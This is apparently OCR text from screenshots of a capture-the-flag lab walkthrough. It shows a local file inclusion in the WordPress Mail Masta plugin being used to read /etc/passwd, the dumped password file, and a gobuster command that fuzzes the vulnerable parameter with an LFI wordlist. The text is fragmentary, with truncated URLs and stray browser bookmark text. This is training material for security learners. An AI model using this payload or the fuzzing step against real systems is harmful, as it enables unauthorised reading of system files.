 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/w
http://10.10.145.239/wordpr
WordPress Plugin Mail Ma
ugins/mail-masta/inc/campaign/count_of_send.php?pl=///etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash
mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
~/E/m/t/a/content ✘ INT gobuster fuzz --url "http://10.10.145.239/wordpres
s/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=FUZZ" --wordlist /usr/sh
are/SecLists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt --eclude-length 0
LFI-gracefulsecurity-linux.txt LFI-gracefulsecurity-windows.txt